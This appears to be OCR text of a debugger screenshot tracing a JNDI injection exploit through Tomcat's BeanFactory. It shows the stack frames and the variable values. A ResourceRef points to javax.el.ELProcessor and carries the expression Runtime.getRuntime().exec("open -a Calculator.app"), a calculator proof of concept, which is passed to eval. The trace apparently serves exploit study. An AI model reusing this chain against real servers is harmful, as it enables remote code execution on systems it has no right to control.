 109 Object[] valueArray = new Object[1]; valueArray: Object[1]@1556
110 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: siz
111 if (method != null) {
112 valueArray[0] = value; value: "Runtime.getRuntime().exec("open -a Calculator.app")"
113
114 try {
115 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor
116 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
117 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: JNDI_Client
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:6, JNDI_Client
Variables
name = {CompositeName@1136} "EvalObj
nameCtx = {RegistryContext@1134}
environment = {Hashtable@1138} size = 0
ref = {ResourceRef@1137} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,fac... View
beanClassName = "javax.el.ELProcessor"
beanClass = {Class@1207} "class javax.el.ELProcessor" ... Navigate
tcl = {Launcher$AppClassLoader@1177}
bi = {GenericBeanInfo@1290}
pda = {PropertyDescriptor[2]@1295}
bean = {ELProcessor@1348}
ra = {StringRefAddr@1533} "Type: a\nContent: Runtime.getRuntime().exec("open -a Calculator.app")\n" ... View
forced = {HashMap@1359} size = 1
e = {Vector$1@1430}
propName = "a"
value = "Runtime.getRuntime().exec("open -a Calculator.app")"
valueArray = {Object[1]@1556}
method = {Method@1562} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = "Runtime.getRuntime().exec("open -a Calculator.app")"